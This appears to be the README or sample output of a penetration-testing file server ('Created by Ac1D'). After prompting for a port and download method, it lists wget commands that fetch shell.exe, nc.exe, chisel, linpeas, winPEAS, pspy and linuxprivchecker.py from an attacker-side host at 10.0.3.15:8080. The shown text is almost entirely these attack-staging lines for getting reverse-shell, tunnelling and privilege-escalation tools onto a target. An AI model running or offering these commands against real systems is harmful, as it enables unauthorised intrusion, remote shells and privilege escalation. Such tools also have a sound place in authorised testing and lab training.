 Created by Ac1D
Enter port (Press Enter for default: 8080):
Method: Wget / Curl (press Enter Default (wget) or 'c' for curl:
Copy Links...
wget http://10.0.3.15:8080/shell.exe
wget http://10.0.3.15:8080/pspy32
wget http://10.0.3.15:8080/winPEAS.bat
wget http://10.0.3.15:8080/linpeas.sh
wget http://10.0.3.15:8080/winPEASx64.exe
wget http://10.0.3.15:8080/nc.exe
wget http://10.0.3.15:8080/linuxprivchecker.py
wget http://10.0.3.15:8080/pspy64
wget http://10.0.3.15:8080/chisel
Serving files...
File System
Home
test1.html